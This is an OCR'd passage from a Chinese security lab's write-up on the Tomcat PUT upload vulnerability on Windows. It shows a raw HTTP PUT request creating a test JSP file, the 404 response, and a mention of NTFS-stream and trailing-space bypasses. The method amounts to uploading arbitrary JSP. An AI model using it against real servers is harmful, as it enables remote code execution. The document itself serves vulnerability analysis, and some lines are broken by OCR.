 启动 Tomcat，利用 PUT 请求创建文件：
Request
Raw Headers Hex XML
PUT /test.jsp HTTP/1.1
Host: 118.89.56.76:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Connection: close
Content-Length: 24
<%out.print("YDLab");%>
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 967
Date: Wed, 20 Sep 2017 05:28:50 GMT
Connection: close
<html><head><title>Apache Tomcat/7.0.79 - Error
report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-co
lor:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-co
lor:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;
lor:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-co
云鼎实验室
提示 404。通过描述中的 Windows 受影响，可以结合 Windows 的特性。其一是
NTFS 文件流，其二是文件名的相关限制（如 Windows 中文件名不能以空格结尾）来
绕过限制：